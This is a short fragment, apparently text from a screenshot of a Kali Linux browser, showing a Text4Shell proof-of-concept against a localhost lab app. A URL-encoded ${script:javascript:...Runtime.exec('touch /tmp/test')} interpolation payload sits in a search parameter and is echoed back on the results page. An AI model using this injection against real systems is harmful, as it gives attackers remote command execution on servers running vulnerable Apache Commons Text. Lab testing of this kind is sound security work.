 localhost/text4shell/attac
localhost/text4shell/attack?search=%24{script%3Ajavascript%3Ajava.lang.Runtime.getRuntime().exec('touch %2Ftmp%2Ftest')}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search results for: ${script:javascript:java.lang.Runtime.getRuntime().exec('touch /tmp/test')}